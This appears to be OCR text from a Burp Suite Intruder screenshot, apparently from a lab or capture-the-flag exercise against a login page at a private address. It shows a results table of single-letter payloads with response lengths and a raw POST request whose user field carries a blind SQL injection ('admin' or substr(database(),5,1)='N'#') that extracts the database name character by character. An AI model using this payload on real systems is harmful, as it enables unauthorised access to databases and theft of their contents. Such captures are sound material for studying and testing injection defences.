 Request Payload Status code Error Timeout Length 1 Comment
3 C 200 525
4 D 200 525
5 E 200 524
6 F 200 525
7 G 200 525
8 H 200 525
9 I 200 524
10 J 200 525
11 K 200 525
12 L 200 524
13 M 200 525
14 N 200 525 1
15 O 200 524
16 P 200 524
17 Q 200 524
Request Response
Pretty Raw Hex
1 POST /login.php HTTP/1.1
2 Host: 192.168.5.106
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://192.168.5.106
10 Connection: keep-alive
11 Referer: http://192.168.5.106/login.php
12 Cookie: PHPSESSID=8lurrb52smteedfeh1gto9bd53; Cart66DBSID=0DHKJ8F9EYY3740RBJBJZ14H4KENPFFTQ09J8U6N
13 Upgrade-Insecure-Requests: 1
14
15 user=admin%20'or%20substr(database()%2c5%2c1)%3d'N'%23&password=1&s=Submit